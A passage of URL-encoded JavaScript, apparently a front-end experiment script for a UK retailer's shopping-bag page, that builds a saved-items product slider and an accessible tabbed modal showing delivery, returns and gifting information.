eateElement('div',%20'dynamic-yield-slider__layout-limiter%20dynamic-yield-slider%20layout-limiter%20layout-limiter--detached');%0A%20%20%20%20const%20slider%20=%20createElement('div',%20'slider');%0A%20%20%20%20slider.style.setProperty('--snap-offset',%20'208px');%0A%0A%20%20%20%20const%20sliderHeader%20=%20createElement('div',%20'slider__header%20slider__header--arrows-auto');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'saved-items-slider-section__title%20tab-focus--box');%0A%20%20%20%20title.textContent%20=%20'My%20Saved%20Items';%0A%20%20%20%20title.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20arrowsContainer%20=%20createElement('div',%20'slider__arrows');%0A%20%20%20%20arrowsContainer.append(buildSliderArrow('previous',%20true),%20buildSliderArrow('next',%20false));%0A%20%20%20%20sliderHeader.append(title,%20arrowsContainer);%0A%0A%20%20%20%20const%20swiperContainer%20=%20createElement('div',%20'swiper-container%20slider__swiper');%0A%20%20%20%20swiperContainer.setAttribute('role',%20'list');%0A%20%20%20%20swiperContainer.append(createElement('div',%20'swiper-wrapper'));%0A%0A%20%20%20%20slider.append(sliderHeader,%20swiperContainer);%0A%20%20%20%20layoutLimiter.append(slider);%0A%20%20%20%20section.append(layoutLimiter);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemSlide%20=%20(entry)%20=%3E%20%7B%0A%20%20%20%20if%20(!entry?.product?.name)%20return%20null;%0A%0A%20%20%20%20const%20product%20=%20entry.product;%0A%20%20%20%20const%20productUrl%20=%20getProductUrl(product.productUrl);%0A%20%20%20%20const%20imageUrl%20=%20getProductImageUrl(product);%0A%0A%20%20%20%20const%20slide%20=%20createElement('div',%20'swiper-slide');%0A%20%20%20%20slide.setAttribute('role',%20'listitem');%0A%20%20%20%20slide.style.cssText%20=%20'width:%20208px;%20margin-right:%2016px;';%0A%0A%20%20%20%20const%20link%20=%20createElement('a',%20'route%20product-card%20route--href%20route--inline%20route--base%20tab-focus');%0A%20%20%20%20link.href%20=%20productUrl;%0A%20%20%20%20link.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20heading%20=%20createElement('div',%20'product-card__heading%20product-card__heading--fixed%20tab-focus');%0A%20%20%20%20heading.setAttribute('role',%20'Group');%0A%20%20%20%20heading.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20imageFiller%20=%20createElement('div',%20'product-card__image-filler');%0A%20%20%20%20const%20imageWrapper%20=%20createElement('div',%20'product-card__image-wrapper');%0A%20%20%20%20const%20responsiveImage%20=%20createElement('div',%20'responsive-image%20product-card__image');%0A%20%20%20%20responsiveImage.setAttribute('tabindex',%20'-1');%0A%20%20%20%20responsiveImage.append(buildResponsivePicture(imageUrl,%20product.name));%0A%20%20%20%20imageWrapper.append(responsiveImage);%0A%20%20%20%20imageFiller.append(imageWrapper);%0A%20%20%20%20heading.append(imageFiller);%0A%0A%20%20%20%20const%20details%20=%20createElement('div',%20'product-card__details');%0A%20%20%20%20const%20header%20=%20createElement('div',%20'product-card__header');%0A%20%20%20%20const%20titleEl%20=%20createElement('h5',%20'product-card__title%20tab-focus--box');%0A%20%20%20%20titleEl.textContent%20=%20product.name;%0A%20%20%20%20titleEl.setAttribute('tabindex',%20'0');%0A%20%20%20%20header.append(titleEl);%0A%0A%20%20%20%20const%20priceContainer%20=%20createElement('div',%20'product-card__price');%0A%20%20%20%20priceContainer.append(buildPriceElement(product));%0A%20%20%20%20details.append(header,%20priceContainer);%0A%0A%20%20%20%20link.append(heading,%20details);%0A%20%20%20%20slide.append(link);%0A%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20initSavedItemsSwiper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20container%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.swiper-container');%0A%20%20%20%20if%20(!container%20%7C%7C%20!SwiperConstructor)%20return%20false;%0A%0A%20%20%20%20if%20(savedItemsSwiper)%20savedItemsSwiper.destroy(true,%20true);%0A%0A%20%20%20%20savedItemsSwiper%20=%20new%20SwiperConstructor(container,%20%7B%0A%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20nextEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next',%0A%20%20%20%20%20%20%20%20prevEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20slideChange:%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateArrowStates(this);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20return%20true;%0A%20%20%7D;%0A%0A%0A%20%20const%20hideSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'none';%0A%20%20%7D;%0A%0A%20%20const%20showSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'';%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSavedItemsSlides%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20entries%20=%20data.entries%20%7C%7C%20%5B%5D;%0A%0A%20%20%20%20%20%20%20%20if%20(entries.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20showSavedItemsSection();%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!SwiperConstructor)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(updateSavedItemsSlides,%20100);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20initSavedItemsSwiper();%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20slides%20=%20entries.map(generateSavedItemSlide).filter(Boolean);%0A%0A%20%20%20%20%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20savedItemsSwiper.removeAllSlides();%0A%20%20%20%20%20%20%20%20slides.forEach(slide%20=%3E%20savedItemsSwiper.appendSlide(slide));%0A%20%20%20%20%20%20%20%20savedItemsSwiper.update();%0A%20%20%20%20%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(hideSavedItemsSection);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeSavedItemsChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.saved-items-widget',%20(_,%20widget)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(debounce(updateSavedItemsSlides,%20100));%0A%20%20%20%20%20%20observer.observe(widget,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20((data.numberOfEntries%20%7C%7C%200)%20===%200)%20return;%0A%0A%20%20%20%20%20%20%20%20waitForElement('.dy-reccs-section%20.swiper-container-initialized',%20(_,%20initializedContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!initializedContainer.swiper?.constructor)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20SwiperConstructor%20=%20initializedContainer.swiper.constructor;%0A%20%20%20%20%20%20%20%20%20%20const%20reccsSection%20=%20initializedContainer.closest('.dy-reccs-section');%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!reccsSection%20%7C%7C%20document.querySelector(SAVED_ITEMS_SELECTOR))%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20reccsSection.after(generateSavedItemsSectionHtml());%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(initSavedItemsSwiper())%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSavedItemsSlides();%0A%20%20%20%20%20%20%20%20%20%20%20%20observeSavedItemsChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(()%20=%3E%20%7B%7D);%0A%20%20%7D;%0A%0A%20%20const%20servicesInfoData%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'delivery',%0A%20%20%20%20%20%20title:%20'Delivery%20information',%0A%20%20%20%20%20%20description:%20'UK%20Standard%20Delivery%20within%203%E2%80%935%20days.%20Free%20for%20orders%20over%20%C2%A350'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'returns',%0A%20%20%20%20%20%20title:%20'Returns%20information',%0A%20%20%20%20%20%20description:%20'FREE%20returns%20to%20store.%20Tracked%20returns%20by%20courier/post%20from%20%C2%A32.50'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'gifting',%0A%20%20%20%20%20%20title:%20'Gifting%20options',%0A%20%20%20%20%20%20description:%20'Buying%20a%20gift%20for%20someone?%20You%20can%20add%20a%20gift%20box%20or%20gift%20message%20for%20that%20extra-special%20touch'%0A%20%20%20%20%7D%0A%20%20%5D;%0A%0A%20%20const%20extractedServiceContent%20=%20%7B%7D;%0A%0A%20%20const%20expandAccordionSections%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20accordion%20=%20document.querySelector('.bag-page-service-info%20.accordion');%0A%20%20%20%20if%20(!accordion)%20return;%0A%0A%20%20%20%20const%20buttons%20=%20accordion.querySelectorAll('.accordion__header');%0A%20%20%20%20buttons.forEach(btn%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(btn.getAttribute('aria-expanded')%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20btn.click();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20stripVueAttributes%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20const%20attributes%20=%20Array.from(element.attributes);%0A%20%20%20%20attributes.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20element.removeAttribute(attr.name);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20element.querySelectorAll('*').forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20const%20childAttrs%20=%20Array.from(child.attributes);%0A%20%20%20%20%20%20childAttrs.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20child.removeAttribute(attr.name);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%20%20const%20getSectionClassName%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20classMap%20=%20%7B%0A%20%20%20%20%20%20'Delivery%20information':%20'delivery-information',%0A%20%20%20%20%20%20'Furniture%20delivery%20information':%20'delivery-information-furniture',%0A%20%20%20%20%20%20'Returns%20information':%20'returns-information',%0A%20%20%20%20%20%20'Gifting%20options':%20'gifting-options'%0A%20%20%20%20%7D;%0A%20%20%20%20return%20classMap%5BanalyticsTitle%5D%20%7C%7C%20'';%0A%20%20%7D;%0A%0A%20%20const%20extractServiceContent%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20block%20=%20document.querySelector('%5Bdata-analytics-title=%22'%20+%20analyticsTitle%20+%20'%22%5D');%0A%20%20%20%20if%20(!block)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20Block%20not%20found%20for:',%20analyticsTitle);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20iconElement%20=%20block.querySelector('.accordion__title%20.amplience-icon%20svg');%0A%20%20%20%20const%20titleElement%20=%20block.querySelector('.accordion__title');%0A%20%20%20%20const%20contentElements%20=%20block.querySelectorAll('.bag-page-service-info__content');%0A%0A%20%20%20%20if%20(contentElements.length%20===%200)%20return%20null;%0A%0A%20%20%20%20let%20iconClone%20=%20null;%0A%20%20%20%20if%20(iconElement)%20%7B%0A%20%20%20%20%20%20iconClone%20=%20iconElement.cloneNode(true);%0A%20%20%20%20%20%20stripVueAttributes(iconClone);%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20titleText%20=%20analyticsTitle;%0A%20%20%20%20if%20(titleElement)%20%7B%0A%20%20%20%20%20%20titleElement.childNodes.forEach(node%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.TEXT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20text%20=%20node.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(text)%20titleText%20=%20text;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sectionClass%20=%20getSectionClassName(analyticsTitle);%0A%20%20%20%20const%20sectionWrapper%20=%20createElement('div',%20'services-modal__section%20'%20+%20sectionClass);%0A%20%20%20%20sectionWrapper.setAttribute('data-analytics-title',%20analyticsTitle);%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__section-header');%0A%20%20%20%20if%20(iconClone)%20%7B%0A%20%20%20%20%20%20const%20iconWrapper%20=%20createElement('span',%20'services-modal__section-icon');%0A%20%20%20%20%20%20iconWrapper.append(iconClone);%0A%20%20%20%20%20%20header.append(iconWrapper);%0A%20%20%20%20%7D%0A%20%20%20%20const%20title%20=%20createElement('span',%20'services-modal__section-title',%20titleText);%0A%20%20%20%20header.append(title);%0A%20%20%20%20sectionWrapper.append(header);%0A%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'services-modal__section-content');%0A%20%20%20%20contentElements.forEach(content%20=%3E%20%7B%0A%20%20%20%20%20%20const%20textContent%20=%20content.textContent.trim();%0A%20%20%20%20%20%20if%20(!textContent)%20return;%0A%0A%20%20%20%20%20%20const%20innerParagraphs%20=%20content.querySelectorAll('p');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(innerParagraphs.length%20%3E%201)%20%7B%0A%20%20%20%20%20%20%20%20innerParagraphs.forEach(innerP%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20innerText%20=%20innerP.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(!innerText)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20innerP.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20innerText%20===%20innerP.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20%20%20const%20item%20=%20createElement('p',%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text');%0A%20%20%20%20%20%20%20%20%20%20const%20span%20=%20createElement('span');%0A%20%20%20%20%20%20%20%20%20%20span.innerHTML%20=%20innerP.innerHTML;%0A%20%20%20%20%20%20%20%20%20%20stripVueAttributes(span);%0A%20%20%20%20%20%20%20%20%20%20item.append(span);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.append(item);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20content.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20textContent%20===%20content.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20const%20clone%20=%20content.cloneNode(true);%0A%20%20%20%20%20%20%20%20stripVueAttributes(clone);%0A%20%20%20%20%20%20%20%20clone.className%20=%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text';%0A%20%20%20%20%20%20%20%20contentWrapper.append(clone);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20sectionWrapper.append(contentWrapper);%0A%0A%20%20%20%20return%20sectionWrapper;%0A%20%20%7D;%0A%0A%20%20const%20extractAllServiceContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliverySection%20=%20extractServiceContent('Delivery%20information');%0A%20%20%20%20const%20furnitureSection%20=%20extractServiceContent('Furniture%20delivery%20information');%0A%20%20%20%20const%20returnsSection%20=%20extractServiceContent('Returns%20information');%0A%20%20%20%20const%20giftingSection%20=%20extractServiceContent('Gifting%20options');%0A%0A%20%20%20%20if%20(deliverySection%20%7C%7C%20furnitureSection)%20%7B%0A%20%20%20%20%20%20const%20deliveryWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20if%20(deliverySection)%20deliveryWrapper.append(deliverySection);%0A%20%20%20%20%20%20if%20(furnitureSection)%20deliveryWrapper.append(furnitureSection);%0A%20%20%20%20%20%20extractedServiceContent.delivery%20=%20deliveryWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(returnsSection)%20%7B%0A%20%20%20%20%20%20const%20returnsWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20returnsWrapper.append(returnsSection);%0A%20%20%20%20%20%20extractedServiceContent.returns%20=%20returnsWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(giftingSection)%20%7B%0A%20%20%20%20%20%20const%20giftingWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20giftingWrapper.append(giftingSection);%0A%20%20%20%20%20%20extractedServiceContent.gifting%20=%20giftingWrapper;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20createServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20const%20section%20=%20createElement('div',%20'services-info-section');%0A%0A%20%20%20%20servicesInfoData.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20button%20=%20createElement('button',%20'services-info-section__row');%0A%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20button.setAttribute('data-tab',%20item.id);%0A%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20button.setAttribute('aria-controls',%20'services-modal');%0A%0A%20%20%20%20%20%20const%20textWrapper%20=%20createElement('div',%20'services-info-section__text');%0A%20%20%20%20%20%20const%20title%20=%20createElement('span',%20'services-info-section__title',%20item.title);%0A%20%20%20%20%20%20const%20description%20=%20createElement('span',%20'services-info-section__description',%20item.description);%0A%20%20%20%20%20%20textWrapper.append(title,%20description);%0A%0A%20%20%20%20%20%20const%20chevron%20=%20createElement('span',%20'services-info-section__chevron');%0A%0A%20%20%20%20%20%20button.append(textWrapper,%20chevron);%0A%20%20%20%20%20%20button.addEventListener('click',%20()%20=%3E%20openServicesModal(item.id));%0A%20%20%20%20%20%20button.addEventListener('keydown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(e.key%20===%20'Enter'%20%7C%7C%20e.key%20===%20'%20')%20%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20%20%20openServicesModal(item.id);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20section.append(button);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20createServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.getElementById('services-modal'))%20return;%0A%0A%20%20%20%20const%20modal%20=%20createElement('div',%20'services-modal');%0A%20%20%20%20modal.id%20=%20'services-modal';%0A%20%20%20%20modal.setAttribute('role',%20'dialog');%0A%20%20%20%20modal.setAttribute('aria-modal',%20'true');%0A%20%20%20%20modal.setAttribute('aria-labelledby',%20'services-modal-title');%0A%0A%20%20%20%20const%20overlay%20=%20createElement('div',%20'services-modal__overlay');%0A%20%20%20%20overlay.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20const%20content%20=%20createElement('div',%20'services-modal__content');%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__header');%0A%20%20%20%20const%20titleWrapper%20=%20createElement('div',%20'services-modal__title-wrapper');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'services-modal__title',%20'Our%20services');%0A%20%20%20%20title.id%20=%20'services-modal-title';%0A%20%20%20%20const%20subtitle%20=%20createElement('p',%20'services-modal__subtitle',%20'Discover%20details%20of%20our%20services%20and%20find%20the%20best%20option%20for%20you');%0A%20%20%20%20titleWrapper.append(title,%20subtitle);%0A%0A%20%20%20%20const%20closeButton%20=%20createElement('button',%20'services-modal__close');%0A%20%20%20%20closeButton.setAttribute('type',%20'button');%0A%20%20%20%20closeButton.setAttribute('aria-label',%20'Close%20modal');%0A%20%20%20%20closeButton.innerHTML%20=%20'%3Csvg%20width=%2224%22%20height=%2224%22%20viewBox=%220%200%2024%2024%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M18%206L6%2018M6%206L18%2018%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20closeButton.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20header.append(titleWrapper,%20closeButton);%0A%0A%20%20%20%20const%20tabNav%20=%20createElement('div',%20'services-modal__tabs');%0A%20%20%20%20tabNav.setAttribute('role',%20'tablist');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20tab%20=%20createElement('button',%20'services-modal__tab');%0A%20%20%20%20%20%20tab.setAttribute('type',%20'button');%0A%20%20%20%20%20%20tab.setAttribute('role',%20'tab');%0A%20%20%20%20%20%20tab.setAttribute('id',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-controls',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20index%20===%200%20?%20'true'%20:%20'false');%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20index%20===%200%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.textContent%20=%20item.title.replace('%20information',%20'').replace('%20options',%20'');%0A%20%20%20%20%20%20tab.addEventListener('click',%20()%20=%3E%20switchTab(item.id));%0A%20%20%20%20%20%20tabNav.append(tab);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20tabContent%20=%20createElement('div',%20'services-modal__tab-content');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20panel%20=%20createElement('div',%20'services-modal__panel');%0A%20%20%20%20%20%20panel.setAttribute('role',%20'tabpanel');%0A%20%20%20%20%20%20panel.setAttribute('id',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20panel.setAttribute('aria-labelledby',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20panel.hidden%20=%20index%20!==%200;%0A%0A%20%20%20%20%20%20const%20extracted%20=%20extractedServiceContent%5Bitem.id%5D;%0A%20%20%20%20%20%20if%20(extracted)%20%7B%0A%20%20%20%20%20%20%20%20panel.append(extracted.cloneNode(true));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20panel.innerHTML%20=%20'%3Cp%3ELoading%20'%20+%20item.id%20+%20'%20information...%3C/p%3E';%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20tabContent.append(panel);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20content.append(header,%20tabNav,%20tabContent);%0A%20%20%20%20modal.append(overlay,%20content);%0A%0A%20%20%20%20document.body.append(modal);%0A%0A%20%20%20%20document.addEventListener('keydown',%20handleModalKeydown);%0A%20%20%7D;%0A%0A%0A%20%20let%20lastFocusedElement%20=%20null;%0A%0A%20%20const%20openServicesModal%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modalExists%20=%20document.getElementById('services-modal');%0A%20%20%20%20createServicesModal();%0A%20%20%20%20lastFocusedElement%20=%20document.activeElement;%0A%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20switchTab(tabId);%0A%20%20%20%20%0A%20%20%20%20if%20(!modalExists)%20%7B%0A%20%20%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%20%20if%20(content)%20%7B%0A%20%20%20%20%20%20%20%20content.offsetHeight;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.add('services-modal--open');%0A%20%20%20%20%20%20document.body.style.overflow%20=%20'hidden';%0A%0A%20%20%20%20%20%20const%20closeButton%20=%20modal.querySelector('.services-modal__close');%0A%20%20%20%20%20%20if%20(closeButton)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20closeButton.focus(),%20100);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20if%20(lastFocusedElement%20&&%20lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20closeServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%0A%20%20%20%20modal.classList.remove('services-modal--open');%0A%20%20%20%20modal.classList.add('services-modal--closing');%0A%20%20%20%20document.body.style.overflow%20=%20'';%0A%0A%20%20%20%20const%20handleTransitionEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20content.addEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20400);%0A%20%20%7D;%0A%0A%0A%20%20const%20switchTab%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20tabs%20=%20modal.querySelectorAll('.services-modal__tab');%0A%20%20%20%20const%20panels%20=%20modal.querySelectorAll('.services-modal__panel');%0A%0A%20%20%20%20tabs.forEach(tab%20=%3E%20%7B%0A%20%20%20%20%20%20const%20isSelected%20=%20tab.id%20===%20'tab-'%20+%20tabId;%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20isSelected);%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20isSelected%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.classList.toggle('services-modal__tab--active',%20isSelected);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20panels.forEach(panel%20=%3E%20%7B%0A%20%20%20%20%20%20panel.hidden%20=